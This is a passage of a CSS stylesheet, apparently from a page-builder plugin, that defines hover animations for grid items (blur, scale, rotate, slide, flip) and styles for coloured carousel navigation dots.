    transform: scale(1)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_post-title .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_post-title .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_post-title .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_post-title .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_post-title .sc_post-title {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_separator {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    width: 50%
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_btn {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_post-title,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_post-title {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.sc_gitem-animate-scaleIn {
    overflow: hidden
}
.sc_gitem-animate-scaleIn .sc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out;
    -o-transition: -o-transform .3s ease-in-out;
    transition: transform .3s ease-in-out
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-a {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}
.sc_gitem-animate-scaleRotateIn {
    overflow: hidden
}
.sc_gitem-animate-scaleRotateIn .sc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    -moz-transition: -moz-transform .3s ease-in-out;
    -o-transition: -o-transform .3s ease-in-out;
    transition: transform .3s ease-in-out
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-a {
    -webkit-transform: scale(1.5) rotate(10deg);
    -moz-transform: scale(1.5) rotate(10deg);
    -ms-transform: scale(1.5) rotate(10deg);
    -o-transform: scale(1.5) rotate(10deg);
    transform: scale(1.5) rotate(10deg)
}
.sc_gitem-animate-blurOut .sc_gitem-zone-a,
.sc_gitem-animate-blurScaleOut .sc_gitem-zone-a {
    -webkit-filter: blur(0);
    -moz-filter: blur(0);
    -ms-filter: blur(0);
    filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0');
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-perspective: 1000;
    -webkit-backface-visibility: hidden;
    webkit-transition: filter .5s cubic-bezier(0, .275, .125, 1), -webkit-transform .5s cubic-bezier(0, .275, .125, 1);
    -moz-transition: filter .5s cubic-bezier(0, .275, .125, 1), -moz-transform .5s cubic-bezier(0, .275, .125, 1);
    transition: filter .5s cubic-bezier(0, .275, .125, 1), transform .5s cubic-bezier(0, .275, .125, 1)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-a,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-a {
    -webkit-filter: blur(2px);
    -moz-filter: blur(2px);
    -ms-filter: blur(2px);
    filter: blur(2px);
    filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0')
}
.sc_gitem-animate-blurScaleOut {
    overflow: hidden
}
.sc_gitem-animate-blurScaleOut .sc_gitem-zone-a {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-a {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}
.sc_gitem-animate-slideInRight {
    overflow: hidden
}
.sc_gitem-animate-slideInRight .sc_gitem-zone-b {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}
.sc_gitem-animate-slideBottom .sc_gitem-zone-b,
.sc_gitem-animate-slideInLeft .sc_gitem-zone-b {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 0;
    display: block;
    margin: 0;
    right: 0
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-slideInRight .sc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}
.sc_gitem-animate-slideInLeft {
    overflow: hidden
}
.sc_gitem-animate-slideInLeft .sc_gitem-zone-b {
    position: absolute;
    top: 0;
    bottom: 0;
    transition: all 1s ease;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
    filter: alpha(opacity=0)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-slideInLeft .sc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}
.sc_gitem-animate-slideBottom {
    overflow: hidden;
    position: relative
}
.sc_gitem-animate-slideBottom .sc_gitem-zone-b {
    transition: all 1s ease;
    z-index: 1000;
    position: absolute;
    top: 100%;
    height: 100%
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-slideBottom .sc_gitem-zone-b {
    top: 0
}
.sc_gitem-animate-slideTop {
    overflow: hidden;
    position: relative
}
.sc_gitem-animate-slideTop .sc_gitem-zone-b {
    display: block;
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    z-index: 1000;
    position: absolute;
    top: -100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: 0
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-slideTop .sc_gitem-zone-b {
    top: 0
}
.sc_gitem-animate-flipFadeIn {
    overflow: hidden
}
.sc_gitem-animate-flipFadeIn .sc_gitem-zone-a {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-flipFadeIn .sc_gitem-zone-a {
    -webkit-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg)
}
.sc_gitem-animate-flipFadeIn .sc_gitem-zone-b {
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    transition: all .6s ease;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-flipFadeIn .sc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0)
}
.sc_gitem-animate-flipHorizontalFadeIn {
    overflow: hidden
}
.sc_gitem-animate-flipHorizontalFadeIn .sc_gitem-zone-a {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-flipHorizontalFadeIn .sc_gitem-zone-a {
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg)
}
.sc_gitem-animate-flipHorizontalFadeIn .sc_gitem-zone-b {
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    transition: all .6s ease;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-flipHorizontalFadeIn .sc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0)
}
.sc_gitem-animate-goTop20 {
    overflow: hidden
}
.sc_gitem-animate-goTop20 .sc_gitem-zone-a {
    position: relative;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -o-transition: -o-transform .5s ease;
    transition: transform .5s ease
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-goTop20 .sc_gitem-zone-a {
    -webkit-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    -o-transform: translateY(-20%);
    transform: translateY(-20%)
}
.sc_gitem-animate-goTop20 .sc_gitem-zone-b {
    display: block;
    -webkit-transition: bottom .5s ease;
    -o-transition: bottom .5s ease;
    transition: bottom .5s ease;
    bottom: -100%;
    z-index: 1000;
    position: absolute;
    width: 100%;
    margin: 0
}
.sc_gitem-animate-goTop20 .sc_gitem-zone-b .sc_gitem-zone-mini {
    position: static;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-goTop20 .sc_gitem-zone-b {
    bottom: 0
}
.sc_gitem-animate-goBottom20 {
    overflow: hidden
}
.sc_gitem-animate-goBottom20 .sc_gitem-zone-a {
    position: relative;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -o-transition: -o-transform .5s ease;
    transition: transform .5s ease
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-goBottom20 .sc_gitem-zone-a {
    -webkit-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%)
}
.sc_gitem-animate-goBottom20 .sc_gitem-zone-b {
    display: block;
    -webkit-transition: top .5s ease;
    -o-transition: top .5s ease;
    transition: top .5s ease;
    top: -100%;
    z-index: 1000;
    position: absolute;
    width: 100%;
    margin: 0
}
.sc_gitem-animate-goBottom20 .sc_gitem-zone-b .sc_gitem-zone-mini {
    position: static;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-goBottom20 .sc_gitem-zone-b {
    top: 0
}
.sc_gitem-post-data {
    margin-bottom: 15px
}
.sc_gitem-post-data h2 {
    margin: 0
}
.sc_gitem-post-category-name .sc_gitem-link {
    color: inherit
}
.sc_grid .sc_pageable-load-more-btn {
    text-align: center;
    margin-top: 25px
}
.sc_grid .sc_pageable-load-more-btn>.sc_btn {
    outline: 0
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots {
    display: none;
    margin-top: 20px;
    text-align: center;
    -webkit-tap-highlight-color: transparent
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots .sc_grid-owl-dot {
    cursor: pointer;
    display: inline-block
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots .sc_grid-owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity .2s ease;
    -o-transition: opacity .2s ease;
    transition: opacity .2s ease
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots {
    display: block
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots .sc_grid-owl-dot span {
    border: 3px solid;
    -webkit-transition: background-color .2s ease;
    -o-transition: background-color .2s ease;
    transition: background-color .2s ease
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots {
    display: block
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots .sc_grid-owl-dot span {
    border: 3px solid;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: background-color .2s ease;
    -o-transition: background-color .2s ease;
    transition: background-color .2s ease
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots {
    display: block
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots .sc_grid-owl-dot span {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    opacity: .6;
    filter: alpha(opacity=60)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-point_dots .sc_grid-owl-dot:hover span {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots {
    display: block
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots .sc_grid-owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity .2s ease;
    -o-transition: opacity .2s ease;
    transition: opacity .2s ease;
    opacity: .6;
    filter: alpha(opacity=60)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-fill_square_dots .sc_grid-owl-dot:hover span {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots {
    display: block
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots .sc_grid-owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity .2s ease;
    -o-transition: opacity .2s ease;
    transition: opacity .2s ease;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: .6;
    filter: alpha(opacity=60)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-round_fill_square_dots .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme:hover .sc_grid-owl-nav {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot span {
    border-color: #5472D2!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-blue .sc_grid-owl-dot:hover span {
    background-color: #5472D2!important;
    border-color: #5472D2!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot span {
    border-color: #00C1CF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-turquoise .sc_grid-owl-dot:hover span {
    background-color: #00C1CF!important;
    border-color: #00C1CF!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot span {
    border-color: #FE6C61!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-pink .sc_grid-owl-dot:hover span {
    background-color: #FE6C61!important;
    border-color: #FE6C61!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot span {
    border-color: #8D6DC4!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-violet .sc_grid-owl-dot:hover span {
    background-color: #8D6DC4!important;
    border-color: #8D6DC4!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot span {
    border-color: #4CADC9!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-peacoc .sc_grid-owl-dot:hover span {
    background-color: #4CADC9!important;
    border-color: #4CADC9!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot span {
    border-color: #CEC2AB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-chino .sc_grid-owl-dot:hover span {
    background-color: #CEC2AB!important;
    border-color: #CEC2AB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot span {
    border-color: #50485B!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-mulled_wine .sc_grid-owl-dot:hover span {
    background-color: #50485B!important;
    border-color: #50485B!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot span {
    border-color: #75D69C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-vista_blue .sc_grid-owl-dot:hover span {
    background-color: #75D69C!important;
    border-color: #75D69C!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot span {
    border-color: #2A2A2A!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-black .sc_grid-owl-dot:hover span {
    background-color: #2A2A2A!important;
    border-color: #2A2A2A!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot span {
    border-color: #EBEBEB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-grey .sc_grid-owl-dot:hover span {
    background-color: #EBEBEB!important;
    border-color: #EBEBEB!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot span {
    border-color: #F7BE68!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot:hover span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot.active span,
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-square_dots.sc_grid-owl-dots-color-orange .sc_grid-owl-dot:hover span {
    background-color: #F7BE68!important;
    border-color: #F7BE68!important
}
.sc_grid.sc_grid-owl-theme .sc_grid-owl-dots.sc_grid-radio_dots.sc_grid-owl-dots-color-sky .sc_grid-owl-dot span,
